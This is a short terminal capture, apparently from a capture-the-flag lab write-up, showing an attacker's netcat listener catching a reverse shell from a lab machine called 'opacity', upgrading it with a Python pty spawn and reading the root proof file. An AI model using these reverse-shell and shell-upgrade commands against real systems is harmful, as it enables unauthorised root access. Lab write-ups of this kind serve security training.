 ┌──(sohamt㉿CyberCreedPC)-[~/Downloads]
└─$ nc -lnvp 9876
listening on [any] 9876 ...
connect to [10.17.68.223] from (UNKNOWN) [10.10.227.58] 48670
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@opacity:~# cd root
cd root
bash: cd: root: No such file or directory
root@opacity:~# cd /root
cd /root
root@opacity:~# ls
ls
proof.txt  snap
root@opacity:~# catproof.txt
catproof.txt
catproof.txt: command not found
root@opacity:~# cat proof.txt
cat proof.txt